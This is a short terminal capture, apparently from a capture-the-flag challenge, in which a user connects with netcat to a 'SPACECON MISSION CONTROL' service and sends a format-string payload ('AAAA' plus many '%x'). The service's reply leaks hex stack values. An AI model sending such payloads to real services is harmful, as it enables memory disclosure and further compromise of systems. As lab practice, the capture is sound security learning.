 ➜ mission-control git:(main) ✗ nc 20.198.209.142 55021
===== SPACECON MISSION CONTROL =====
I am not a robotAAAA%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
You said: I am not a robotAAAAffb070f0.100.8049ba5.20756f59.64696173.2049203a.6e206d61.6120746f.626f7220.4141746f.78254141.2e78252e.252e7825.78252e78.2e7825
2e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.
2e78252e.252e7825.78252e78.2e78252eCode: 0
Glad to hear that!
====================================
Sorry, this area is currently disabled.
➜ mission-control git:(main) ✗